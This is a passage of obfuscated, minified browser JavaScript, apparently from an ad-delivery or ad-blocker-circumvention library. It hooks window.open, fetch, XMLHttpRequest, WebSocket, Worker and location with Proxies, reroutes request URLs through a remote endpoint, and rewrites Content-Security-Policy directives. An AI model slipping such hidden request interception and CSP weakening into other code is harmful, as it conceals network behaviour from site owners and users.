Error(i(545)[i(3553)](n));if(!o||0===o[i(1065)])return;const s=function(t){const e=i;return t[e(2090)](",")[e(4228)]((t=>t[e(654)]()))[e(3625)]((t=>t[e(1065)]>0))[e(4228)](Wt)}(o);if(0===s[i(1065)])return;const a=s[i(4228)]((t=>function(t,n){const o=i,s={directives:Object[o(3483)](Object[o(3821)](n[o(2425)])[o(4228)]((n=>{let[o,i]=n;const s=function(n){const o=a2o,i={"frame-ancestors":function(e){const n=a2o;return(0,r.Vp)(t)&&t[n(4241)]?[n(3751)+t[n(3154)]]:e[n(4228)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2o;return e.A[n(1553)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[o(2352)](o(3252))?n=>(e.A[o(1553)]?n[o(4228)]((t=>o(1167)===t?o(3175):t)):[...n])[o(4228)]((e=>Ht(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3625)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2029)](s[o(2425)])[o(1065)]?null:s}(n,t)))[i(3625)]((t=>null!=t)),c=a[i(4228)](It)[i(553)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(4228)](jt)[e(916)](", ")}(a),scriptNonce:c}}(n,o);o=null!==(c=null==i?void 0:i[s(3029)])&&void 0!==c?c:""}E.A[s(2318)](i)[s(4057)][s(389)][s(765)](this,o)}}),he(i,a(2745),a(3102),(function(t,o,s){const c=a;if(s){const t=s[c(2090)](",")[c(4228)]((t=>{const e=c;if(t[e(2795)](e(1147))){const o=t[e(2090)]("=")[1];return e(1147)[e(3553)](Pt(n,o,E.A[e(2318)](i)[e(1399)][e(2318)][e(1873)](i[e(1273)])))}return t}));s=t[c(916)](",")}if([c(3474)][c(2795)](t)){const a=E.A[c(2318)](i)[c(4281)][c(765)](this,t,o,s);return new Proxy(a,{get:function(t,o){const l=c;return l(3931)===o?new Proxy(t[l(3931)],{set:function(t,o,c){const u=l;if(u(3121)===o){const l=(0,r.Wq)({protectUrlContext:n,url:c,kind:r.MN[u(2150)],baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]});return yt(i,a,l,s),t[o]=l}return t[o]=c}}):t[o]}})}var l;t&&c(2414)==typeof t&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[c(2150)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(406)]}}));let u=i;for(;mt(u,c(1232),c(1908),{url:t,target:o,windowFeatures:s,name:i[c(839)]}),u!==i[c(1591)];)u=u[c(2862)][c(1403)];return i}));const p={gpt:a(3794),gpt_limited:a(350),adsense:a(2163),aps:a(3718),prebid_sovrn:a(3022),prebid_sharethrough:a(1082),prebid_yieldmo:a(1016),prebid_triplelift:a(898),prebid_minutemedia:a(2345),prebid_kueezrtb:a(2257),prebid_vidazoo:a(2430),prebid_adagio:a(4203),prebid_onetag:a(4161),prebid_criteo:a(908),prebid_appnexus:a(750),prebid_adtelligent:a(401),prebid_rubicon:a(3618),prebid_smartadserver:a(544),prebid_nextmillennium:a(991),prebid_trustedstack:a(3274),prebid_orbidder:a(1604),prebid_grid_criteo:a(3407),prebid_visx:a(2966),prebid_equativ:a(1499),prebid_pubmatic:a(1342),prebid_yieldlab:a(2975)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(1767)](p[n]))return n;return""}var w;he(i,a(419),a(3102),(function(t,o){const s=a,l=o;let u="";const d=E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),{additionalHeaders:h,url:f}=ve(i,0,s(2414)==typeof o?(0,r.Xz)(o,d):o);s(2414)==typeof(o=s(2414)==typeof o?f[s(3121)]:f)?(u=g(o),(0,r.EW)(o)||(o=(0,r.Wq)({protectUrlContext:n,url:o,kind:r.MN[s(3240)],baseUrl:d,endpoint:e.A[s(3362)]}))):o instanceof i[s(2926)]&&(u=g(o[s(3121)]),(0,r.EW)(o[s(3121)])||((o=new(i[s(2926)])(o))[s(3121)]=(0,r.Wq)({protectUrlContext:n,url:o[s(3121)],kind:r.MN[s(3240)],baseUrl:d,endpoint:e.A[s(3362)]}))),u&&E.A[s(2318)](i)[s(3499)][s(765)](this,s(2081),(()=>{const t=s;4===this[t(2187)]&&c.A[t(1553)](t(1730)[t(3553)](u,")"),l,this[t(1927)])}));for(var m=arguments[s(1065)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(2318)](i)[s(2347)][s(765)](this,t,o,...p);for(const[t,e]of Object[s(3821)](h))this[s(2109)](s(4087)[s(3553)](t),oe(e));return b})),fe(i,a(419),a(4047),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(825)][t(2318)][t(765)](this,...n);return s&&(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}}),he(i,a(419),a(1340),(function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(2460)][t(765)](this,...n)})),he(i,a(2948),a(3820),(function(t,o,s){const c=a;return s&&(s=(0,r.Wq)({protectUrlContext:n,url:s,kind:r.MN[c(3240)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]})),E.A[c(2318)](i)[c(2307)][c(765)](this,t,o,s)})),de(i,a(3562),(function(t,e,o){const r=a,s=e&&e[r(2795)](r(565))?(0,Tt.oY)({protectUrlContext:n,value:e}):e;return new(E.A[r(2318)](i)[r(3562)])(t,s,o)})),de(i,a(3629),(function(t,o){const s=a;return t?new(E.A[s(2318)](i)[s(3629)])((0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[s(889)],baseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),endpoint:e.A[s(3362)]}),o):new(E.A[s(2318)](i)[s(3629)])(t,o)})),i[a(2173)]=ue(i,a(1403),a(3931),{get:function(t,e){const n=a,o=i[n(3931)][e];if(n(2414)==typeof e&&[n(3121),n(3136),n(3298),n(406),n(3805),n(3491),n(1998),n(2763),n(2368)][n(2795)](e)){const t=i[n(3931)][n(3121)],o=new URL(t);return new URL((0,r.EW)(t)?(0,r.sH)(t)[n(3748)]:t)[e]||o[e]}return n(2398)===e?i[n(3931)][e]:n(3038)===e?function(){const t=n,e=i[t(3931)][t(3121)];return(0,r.EW)(e)?(0,r.sH)(e)[t(3748)]:e}:n(1136)==typeof o?o[n(926)](i[n(3931)]):o},set:function(t,e,n){return i[a(3931)][e]=n,!0}}),i[a(1273)][a(2173)]=ue(i,a(1273),a(3931),{get:function(t,e){const n=a,o=i[n(1273)][n(3931)][e];if(n(2414)==typeof e&&[n(3121),n(3136),n(3298),n(406),n(3805),n(3491),n(1998),n(2763),n(2368)][n(2795)](e)){const t=i[n(1273)][n(3931)][n(3121)];return new URL((0,r.EW)(t)?(0,r.sH)(t)[n(3748)]:t)[e]}return n(2398)===e?i[n(1273)][n(3931)][e]:n(3038)===e?function(){const t=n,e=i[t(1273)][t(3931)][t(3121)];return(0,r.EW)(e)?(0,r.sH)(e)[t(3748)]:e}:n(1136)==typeof o?o[n(926)](i[n(1273)][n(3931)]):o},set:function(t,e,n){const o=a;return i[o(1273)][o(3931)][e]=n,!0}}),i[a(875)]=ue(i,a(1403),a(2862),(w=i,{get:function(t,e){const n=a;if(n(875)===e)return w[n(2862)][n(2862)]===w[n(2862)]?w[n(875)]:w[n(2862)][n(2862)];if(n(2173)===e)return w[n(2862)][n(3931)];const o=w[n(2862)][e];return n(2130)===e?function(t,e){const o=n;for(var r=arguments[o(1065)],i=new Array(r>2?r-2:0),s=2;s<r;s++)i[s-2]=arguments[s];return w[o(2862)][o(2130)](t,"*",...i)}:n(1136)==typeof o&&o[n(926)][n(3038)]()[n(2795)](n(3074))?o[n(926)](w[n(2862)]):o},set:function(t,e,n){return w[a(2862)][e]=n,!0}})),Object[a(3924)](i)[a(2790)]((t=>{const e=a;try{if(!t[e(1767)](e(3406))||!t[e(2352)](e(1336)))return;const n=[e(1205),e(2135)];for(const o of n){const n=i[e(1773)][e(3859)](i[t][e(4258)],o);n&&i[e(1773)][e(637)](i[t][e(4258)],o,{get:function(){const t=e;for(var o=arguments[t(1065)],r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];let s=n[t(2318)][t(765)](this,...r);return t(2414)==typeof s&&s[t(1767)](t(495))&&(s=s[t(3722)](3)),s},set:function(t){const o=e;o(2414)!=typeof t&&o(494)!=typeof t||(t=o(495)+t);const r=n[o(2318)][o(765)](this);for(var i=arguments[o(1065)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return r===t?t:n[o(389)][o(765)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,o,r){const i=t;let s=arguments[i(1065)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][o]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(1065)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(r&&r[l(2318)]&&pe[l(765)](this,e,n,o,s,null,null))return r[l(2318)][l(765)](t,t,a,...d);{const t=e[n][o][a];return l(1136)==typeof t?t[l(926)](e[n][o]):t}}catch(t){c.A[l(1553)](l(1046)+n+"."+o+"."+a[l(3038)](),t[l(1291)]);const r=e[n][o][a];return l(1136)==typeof r?r[l(926)](e[n][o]):r}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(1065)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return r&&r[u(389)]&&pe[u(765)](this,e,n,o,s,null,null)?r[u(389)][u(765)](t,t,a,l,...h):(e[n][o][a]=l,!0)}catch(t){return c.A[u(1553)](u(2382)+n+"."+o+"."+a[u(3038)]()+"="+l[u(3038)](),t[u(1291)]),e[n][o][a]=l,!0}}}):null},de=function(e,n,o){const r=t;let i=arguments[r(1065)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][r(4258)]&&(e[n]=function(){const t=r;for(var s=arguments[t(1065)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return o&&pe[t(765)](this,e,n,t(3825),i,null,null,...a)?o[t(765)](this,...a):new(E.A[t(2318)](e)[n])(...a)}catch(o){return c.A[t(1553)](t(644)+n+t(3498),o[t(1291)],...a),new(E.A[t(2318)](e)[n])(...a)}},Object[r(637)](e[n],r(839),{value:n}),Object[r(637)](e[n],r(1688),{value:!0}),e[n][r(4258)]=E.A[r(2318)](e)[n+r(880)])},he=function(e,n,o,r){const i=t;let s=arguments[i(1065)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(1065)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(2318)](e)[n+"_"+o])return;const l=i(1403)===n[i(3234)]()?e:i(1273)===n?e[i(1273)]:i(617)===n?e[i(617)]:e[n][i(4258)],u=function(){const t=i;for(var l=arguments[t(1065)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return r&&pe[t(765)](this,e,n,o,s,null,null,...u)?r[t(765)](this,...u):E.A[t(2318)](e)[n+"_"+o][t(765)](this,...u)}catch(r){if(a[t(1212)])throw r;return t(617)!==n&&c.A[t(1553)](t(644)+n+"."+o,r[t(1291)],...u),E.A[t(2318)](e)[n+"_"+o][t(765)](this,...u)}};Object[i(637)](u,i(839),{value:o}),Object[i(637)](u,i(1688),{value:!0}),e===top&&Object[i(637)](u,i(3038),{value:function(){const t=i;return E.A[t(2318)](e)[n+"_"+o][t(3038)]()}});const d=Object[i(3859)](l,o);if(d){const t={...d,value:u};delete t[i(2318)],delete t[i(389)],Object[i(637)](l,o,t)}else l[o]=u},fe=function(e,n,o,r){const i=t;let s=arguments[i(1065)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(2318)](e)[n+"_"+o])return;const a=function(){const t=i;for(var a=arguments[t(1065)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return r&&r[t(2318)]&&pe[t(765)](this,e,n,o,s,null,null,...l)?r[t(2318)][t(765)](this,...l):E.A[t(2318)](e)[n+"_"+o][t(2318)][t(765)](this,...l)}catch(r){return c.A[t(1553)](t(764)+n+"."+o+t(3507),r[t(1291)],...l),E.A[t(2318)](e)[n+"_"+o][t(2318)][t(765)](this,...l)}};Object[i(637)](a,i(839),{value:i(664)+o}),Object[i(637)](a,i(1688),{value:!0});const l=function(){const t=i;for(var a=arguments[t(1065)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return r&&r[t(389)]&&pe[t(765)](this,e,n,o,s,null,null,...l)?r[t(389)][t(765)](this,...l):E.A[t(2318)](e)[n+"_"+o][t(389)][t(765)](this,...l)}catch(r){c.A[t(1553)](t(764)+n+"."+o+t(1929),r[t(1291)],...l),E.A[t(2318)](e)[n+"_"+o][t(389)][t(765)](this,...l)}};Object[i(637)](l,i(839),{value:i(2024)+o}),Object[i(637)](l,i(1688),{value:!0}),e[i(1773)][i(637)](i(1403)===n[i(3234)]()?e:e[n][i(4258)],o,{get:a,set:l})},me=function(e,n,o,r,i){const s=t;let a=arguments[s(1065)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(2318)](e)[n+"_"+o]&&e[s(1773)][s(637)](e[n][s(4258)],o,{get:function(){const t=s;for(var i=this,l=arguments[t(1065)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(2318)](e)[n+"_"+o][t(2318)][t(765)](this,...u);if(!h||void 0===Proxy||!r||!pe[t(765)](this,e,n,o,a,null,null,...u))return h;const f={},m=r[t(2318)];m&&(f[t(2318)]=function(e,r){const s=t;try{for(var a=arguments[s(1065)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(765)](i,e,r,...l)}catch(t){return c.A[s(1553)](s(1046)+n+"."+o+"."+r[s(3038)](),t[s(1291)]),e[r]}});const p=r[t(389)];p&&(f[t(389)]=function(e,r,s){const a=t;try{for(var l=arguments[a(1065)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(765)](i,e,r,s,...u)}catch(t){return c.A[a(1553)](a(2382)+n+"."+o+"."+r[a(3038)]()+"="+s,t[a(1291)]),e[r]=s,!0}});const g=r[t(1197)];g&&(f[t(1197)]=function(e){return g[t(765)](e,e)});const w=r[t(3859)];return w&&(f[t(3859)]=function(e,n){return w[t(765)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(2318)](e)[n+"_"+o][t(389)])return!0;for(var r=arguments[t(1065)],c=new Array(r),l=0;l<r;l++)c[l]=arguments[l];return i&&pe[t(765)](this,e,n,o,a,null,null,...c)?i[t(765)](this,...c):E.A[t(2318)](e)[n+"_"+o][t(389)][t(765)](this,...c)}})};function pe(e,n,o,r){const i=t;for(var s=arguments[i(1065)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!r||r[i(765)](this,...a)}const ge=(e,n,o)=>{const i=t;try{const t=ce(n);if(t&&(!o||i(1733)===o||i(3474)===o||o[i(1767)](i(3892))))return!0;if(o){const s=we(e);if(!s)return!1;const a=new URL((0,r.EW)(o)?(0,r.sH)(o)[i(3748)]:o,s[i(3121)]);if(t&&a[i(406)]===s[i(406)])return!0;try{if(i(3474)===n[i(3931)][i(3121)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let o=e;for(;;){try{const t=o[n(3931)][n(3121)],i=new(e[n(2926)])((0,r.EW)(t)?(0,r.sH)(t)[n(3748)]:t);if(n(2591)!==i[n(406)])return i}catch(t){break}if(o===o[n(2862)])break;o=o[n(2862)]}c.A[n(456)](n(2363),e)};function be(e,n){const o=t;return n instanceof e[o(2395)]&&n[o(1940)]instanceof e[o(446)]}function ye(n,o,i){const s=t;if(be(n,i))throw new TypeError(s(2069));if(i instanceof n[s(2395)]){const t=i[s(899)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(2926)])(i[s(899)]));return{protectedInput:new(n[s(2395)])((0,r.Wq)({protectUrlContext:o,url:a[s(3121)],baseUrl:E.A[s(2318)](n)[s(1399)][s(2318)][s(1873)](n[s(1273)]),endpoint:e.A[s(3362)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(2926)]){const t=i[s(3121)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,r.Wq)({protectUrlContext:o,url:c[s(3121)],kind:r.MN[s(3240)],baseUrl:E.A[s(2318)](n)[s(1399)][s(2318)][s(1873)](n[s(1273)]),endpoint:e.A[s(3362)]});return{protectedInput:new(n[s(2926)])(l),originalUrl:t,additionalHeaders:a}}if(s(2414)==typeof i){const t=i,a=E.A[s(2318)](n)[s(1399)][s(2318)][s(1873)](n[s(1273)]),{additionalHeaders:c,url:l}=ve(n,0,(0,r.Xz)(i,a));return{protectedInput:(0,r.Wq)({protectUrlContext:o,url:l[s(3121)],kind:r.MN[s(3240)],baseUrl:a,endpoint:e.A[s(3362)]}),originalUrl:t,additionalHeaders:c}}return console[s(1473)](s(1079),i,typeof i),i}function ve(e,n,o){const r=t,i={},s=new(e[r(2926)])(o);if((r(679)===s[r(3298)]||r(1402)===s[r(3298)])&&r(4090)===s[r(2368)]){const t=s[r(2757)][r(2318)](r(3644));null!==t&&(s[r(2757)][r(563)](r(3644)),i[r(3644)]=t);const e=s[r(2757)][r(2318)](r(2960));null!==e&&(s[r(2757)][r(563)](r(2960)),i[r(2960)]=e);const n=s[r(3121)][r(1065)],o=s[r(2757)][r(2318)](r(2223));n>=5e3&&o&&o[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(2223)),i[r(2223)]=o);const a=s[r(2757)][r(2318)](r(2732));n>=5e3&&a&&a[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(2732)),i[r(2732)]=a);const c=s[r(2757)][r(2318)](r(3914));n>=5e3&&c&&c[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(3914)),i[r(3914)]=c);const l=s[r(2757)][r(2318)](r(1173));n>=5e3&&l&&l[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(1173)),i[r(1173)]=l);const u=s[r(2757)][r(2318)](r(691));n>=5e3&&u&&u[r(1065)]>=500&&(s[r(2757)][r(563)](r(691)),i[r(691)]=u);const d=s[r(2757)][r(2318)](r(787));n>=5e3&&d&&d[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(787)),i[r(787)]=d)}if(s[r(3298)][r(2352)](r(3593))&&r(1617)===s[r(2368)]){const t=s[r(2757)][r(2318)](r(3681));t&&t[r(1065)]>=1e3&&(s[r(2757)][r(563)](r(3681)),i[r(3681)]=t)}if(r(2885)===s[r(3298)]&&r(3070)===s[r(2368)]){const t=s[r(2757)][r(2318)](r(3467));null!==t&&(s[r(2757)][r(563)](r(3467)),i[r(3467)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,o,i){const s=t,a=i[s(899)];if(!be(n,i))throw new TypeError(s(368));let c="";const l=new URL(i[s(899)]);if(s(3936)===l[s(3298)]||s(2224)===l[s(3298)]&&s(3415)===l[s(2368)]&&"1"===l[s(2757)][s(2318)](s(2364))){const t=await async function(t){const e=s,n=new DecompressionStream(e(2364)),o=t[e(2633)](n),r=await new Response(o)[e(2086)]();return(new TextDecoder)[e(4076)](new Uint8Array(r))}(i[s(1940)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(4175)](t),o=new CompressionStream(e(2364)),r=o[e(4067)][e(871)]();return r[e(3101)](n),r[e(371)](),await new Response(o[e(2022)])[e(2086)]()}(t)}else c=await async function(t){const e=s,n=t[e(3508)](),o=new TextDecoder;let r="";return async function t(){const i=e,{done:s,value:a}=await n[i(2637)]();return s?r:(r+=o[i(4076)](a,{stream:!0}),t())}()}(i[s(1940)]);const u=ve(n,0,new(n[s(2926)])(i[s(899)])),d=u[s(899)],h=u[s(3563)],f=new(n[s(2395)])((0,r.Wq)({protectUrlContext:o,url:d[s(3121)],baseUrl:E.A[s(2318)](n)[s(1399)][s(2318)][s(1873)](n[s(1273)]),endpoint:e.A[s(3362)]}),{method:i[s(927)],browsingTopics:!!isSecureContext,body:c,cache:i[s(1533)],credentials:i[s(2273)],headers:i[s(2041)],integrity:i[s(1299)],keepalive:i[s(661)],mode:i[s(1132)],redirect:i[s(2428)],referrer:i[s(4213)],referrerPolicy:i[s(3088)],signal:i[s(2146)]}),m=new(n[s(2926)])(a);if([s(2045),s(1833),s(1763),s(912)][s(2795)](m[s(3298)]))throw new Error(s(1189));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,o){const r=t;if(n){const t=r(2041)in n?new Headers(n[r(2041)]):e instanceof Request?new Headers(e[r(2041)]):new Headers;for(const[e,n]of Object[r(3821)](o))t[r(389)](r(4087)[r(3553)](e),oe(n));n[r(2041)]=t}else{const t=new Headers(e instanceof Request?e[r(2041)]:{});for(const[e,n]of Object[r(3821)](o))t[r(389)](r(4087)[r(3553)](e),oe(n));n={headers:t}}return n}var ke=U(1477);function _e(){const e=t;var n,o;const r=null!==(n=null===(o=window[e(2598)])||void 0===o?void 0:o[e(2561)])&&void 0!==n?n:[];if(Array[e(3744)](r)){c.A[e(1553)](e(2489)[e(3553)](r[e(1065)],e(2933)));for(const t of r)try{t(window[e(2598)])}catch(t){c.A[e(1553)](e(339),t)}c.A[e(1553)](e(820)),window[e(2598)][e(2561)]={push:function(t){const n=e;try{t(window[n(2598)])}catch(t){c.A[n(1553)](n(339),t)}}}}}async function Me(e,n,o,i){const s=t,a=Array[s(3369)](e[s(1273)][s(2300)])[s(3625)]((t=>!i[s(2795)](t)))[s(3625)]((t=>!(0,r.EW)(E.A[s(2318)](e)[s(2180)][s(2318)][s(765)](t))));i[s(1012)](...a);for(const t of a){const r=E.A[s(2318)](e)[s(2180)][s(2318)][s(765)](t);(0,T.pI)(o,r)&&await(0,ke.A1)(e,n,r)&&((0,ke.VL)(e,n,r),(0,ke.AG)(e,n,t))}}function Ee(t,e,n){const o=[];return()=>{const r=a2o;Me(t,e,n,o);const i=[...n[r(1407)][r(4228)]((t=>r(3967)[r(3553)](t,r(3776))[r(3553)](t,'"]'))),...n[r(512)][r(4228)]((t=>"#"[r(3553)](CSS[r(2924)](t),",.")[r(3553)](CSS[r(2924)](t)))),...n[r(2629)][r(4228)]((t=>"["[r(3553)](t,"]"))),...n[r(2513)][r(4228)]((t=>t[r(4142)][r(4228)]((e=>"["[r(3553)](t[r(4295)],'="')[r(3553)](e,'"]')))))[r(922)](),...n[r(1014)][r(4228)]((t=>""[r(3553)](t)))][r(916)](",");for(const o of Array[r(3369)](E.A[r(2318)](t)[r(3391)][r(765)](t[r(1273)],i)))(0,ke.M5)(e,n,o);for(const o of Array[r(3369)](t[r(1273)][r(384)]))try{var s;if(o[r(3184)]===o[r(3798)][r(1065)])continue;if(o[r(3184)]=o[r(3798)][r(1065)],r(1810)===o[r(4330)][r(4191)])continue;if(null!==(s=o[r(2738)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[r(2795)](r(2769)))continue;(0,ke.VE)(e,n,o[r(3798)])}catch(n){(0,ke.vR)(e,t,o)}_e()}}var ze=U(9150);function Se(n){const o=t;try{const t=new URL(n),r=new URL(e.A[o(3362)])[o(3298)];return t[o(3298)][o(2352)](r)}catch{return!1}}function Ue(e,n,o,r){const i=t;let s=arguments[i(1065)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+o;if(l=a,null!==(u=function(t){const e=function(t){const e=a2o;return e(1359)+(0,ze.t)(t[e(3931)][e(3298)]+e(2536))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2o;return e(1359)+(0,ze.t)(t[e(3931)][e(3298)]+e(881))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(1065)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(765)](this,...l))return t[e(765)](this,...l);try{return r[e(765)](this,t,...l)}catch(r){return c.A[e(1553)](e(644)+n+"."+o,r[e(1291)],...l),t[e(765)](this,...l)}})}else he(e,n,o,(function(){const t=i,n=E.A[t(2318)](e)[a];for(var o=arguments[t(1065)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];return r[t(765)](this,n,...s)}),s);var l,u}function Ne(n,i,a,c){const l=t;if(i[l(3207)]||i[l(3399)])return;i[l(3207)]=!0,E.A[l(3691)](i),function(){const e=l;let n=arguments[e(1065)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=e(1426);if(E.A[e(2318)](window)[e(2477)][e(765)](window[e(1273)][e(3072)],e(2964)[e(3553)](o,'"]')))return;const i=window[e(1273)][e(2848)](e(3785));E.A[e(2318)](window)[e(3073)][e(765)](i,e(839),o),E.A[e(2318)](window)[e(1537)][e(765)](window[e(1273)][e(3072)],i),E.A[e(2318)](window)[e(3499)][e(765)](window,e(1291),(o=>{const i=e;switch(o[i(3062)][i(438)]){case i(1232):if(i(1908)===o[i(3062)][i(839)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(1652)])||void 0===e?void 0:e[t(765)](n)}),0),n[i(3464)]&&setTimeout((()=>{const t=i;var e;const r=function(t){const e=a2o,n=[];let o=t;for(;o!==window[e(1591)];){try{n[e(1012)](o[e(839)])}catch(t){}o=o[e(2862)]}return n}(o[t(2112)]);o[t(3062)][t(3062)][t(839)]&&r[t(1012)](o[t(3062)][t(3062)][t(839)]),null===(e=n[t(3464)])||void 0===e||e[t(765)](n,function(e){const n=t,o=window[n(2835)][n(1718)]()[n(4094)]()[n(4228)]((t=>(t[n(3114)]||t[n(863)])()))[n(3625)]((t=>e[n(3245)]((e=>e[n(2795)](t)))));return o[n(1065)]<=1?o[0]:o[n(1061)](((t,e)=>e[n(1065)]-t[n(1065)]))[0]}(r))}),0),(async e=>{const n=t;let{url:o,target:i,windowFeatures:s}=e;const a=await E.A[n(2318)](window)[n(3743)][n(765)](window,o,{credentials:n(1018)});let c;c=a.ok?await a[n(864)]():(0,r.EW)(o)?(0,r.sH)(o)[n(3748)]:o,mt(window,n(3061),n(2706),{target:i,windowFeatures:s,url:c})})(o[i(3062)][i(3062)]);break;case i(3061):if(i(2706)===o[i(3062)][i(839)])return(e=>{const n=t;let{target:o,windowFeatures:r,url:i}=e;const s=E.A[n(2318)](window)[n(4281)][n(765)](window,i,null!=o?o:n(1050),r);yt(window,s,i,r)})(o[i(3062)][i(3062)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const o=a2o;dt(t,o(4269),(arguments[o(1065)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[o(389)](o(1460),e)[o(389)](o(1363),n)[o(389)](o(3136),new URL(location[o(3121)])[o(3136)]))}(n,t||l(3194),"")}}),i[l(1273)][l(1843)](l(1908),(t=>{const o=l;if(t[o(1727)])return;let s=t[o(523)];for(;s instanceof i[o(375)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[o(1014)])||void 0===a?void 0:a[o(3234)]());){var a;s=s[o(2676)]}if(s){var c;let a=E.A[o(2318)](i)[o(3036)][o(765)](s,o(3121));if(o(2414)!=typeof a||a[o(1767)](o(3892)))return;const l=null===(c=we(i))||void 0===c?void 0:c[o(406)];if(!(0,r.EW)(a))return;const u=(0,r.sH)(a)[o(3748)];a=(0,r.Wq)({protectUrlContext:n,url:u,kind:r.MN[o(2150)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)],extra:{sourceFrameOrigin:l}});let d=E.A[o(2318)](i)[o(3036)][o(765)](s,o(1276));d=Pt(n,d,E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)])),t[o(376)]();let h=i;for(;mt(h,o(1232),o(1908),{url:a,windowFeatures:d?o(1147)[o(3553)](d):void 0,name:i[o(839)]}),h!==i[o(1591)];)h=h[o(2862)][o(1403)]}})),Ue(i,l(2745),l(2988),(async function(t,e,o){const r=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);o=Ae(s,o,a);for(var c=arguments[r(1065)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[r(765)](this,s,o,...u)}),(function(t){const e=l;return t instanceof i[e(2395)]?(0,T.pI)(a,t[e(899)]):(0,T.pI)(a,t)})),Ue(i,l(419),l(3102),(function(t,o,s){const c=l;for(var u=arguments[c(1065)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,T.pI)(a,s))return t[c(765)](this,o,s,...d);const f=E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),{additionalHeaders:m,url:p}=ve(i,0,c(2414)==typeof s?(0,r.Xz)(s,f):s);s=c(2414)==typeof s?p[c(3121)]:p;const g=(0,r.Wq)({protectUrlContext:n,url:s,kind:r.MN[c(3240)],baseUrl:E.A[c(2318)](i)[c(1399)][c(2318)][c(1873)](i[c(1273)]),endpoint:e.A[c(3362)]}),w=t[c(765)](this,o,g,...d);for(const[t,e]of Object[c(3821)](m))this[c(2109)](c(4087)[c(3553)](t),oe(e));return w})),fe(i,l(419),l(4047),{get:function(){const t=l;for(var e,n=arguments[t(1065)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];const a=(null===(e=this[t(2969)])||void 0===e?void 